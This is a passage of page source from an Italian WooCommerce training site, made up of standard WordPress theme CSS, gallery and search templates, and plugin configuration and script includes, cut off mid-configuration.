		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"01657fc4d9","post_grid_pagination_nonce":"f68d64cc32","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"3cdd75ab81","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"2f397e3750"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769102138" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"4ccd4f90c1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"2711"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"dba54d9285","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/formazione-ordine-forense","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rot